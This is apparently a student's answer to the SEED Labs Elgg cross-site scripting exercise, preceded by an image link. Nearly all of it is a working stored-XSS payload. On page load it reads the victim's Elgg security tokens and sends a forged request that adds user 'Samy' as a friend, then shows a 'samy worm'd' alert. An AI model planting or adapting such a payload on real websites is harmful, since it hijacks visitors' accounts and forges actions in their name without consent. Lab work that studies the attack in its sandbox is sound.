 <script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.seed-server.com/action/friends/add?friend=59"+ts+token+ts+token;  //FILL IN
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
alert("You have been samy worm'd")
}
</script>